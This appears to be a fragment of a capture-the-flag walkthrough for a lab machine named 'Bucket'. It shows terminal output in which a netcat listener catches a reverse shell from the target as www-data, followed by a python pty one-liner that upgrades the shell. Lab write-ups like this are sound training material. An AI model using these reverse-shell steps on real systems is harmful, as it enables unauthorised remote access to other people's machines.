 |フクロウ様 |
|%%%%%%%%WWWW%%%%%%WWWW%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|
`""""""""""3$F""""#$F""""""""""""""""""""""""""""""""""""""""'
@$.... '$B
d$$$$$$$$$$:
┌─[fukurou@parrot]─[~]
└──╼ $nc -lvnp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.212.
Ncat: Connection from 10.10.10.212:54978.
Linux bucket 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 17:52:03 up  1:16,  0 users,  load average: 0.06, 0.07, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@bucket:/$ whoami
whoami
www-data
www-data@bucket:/$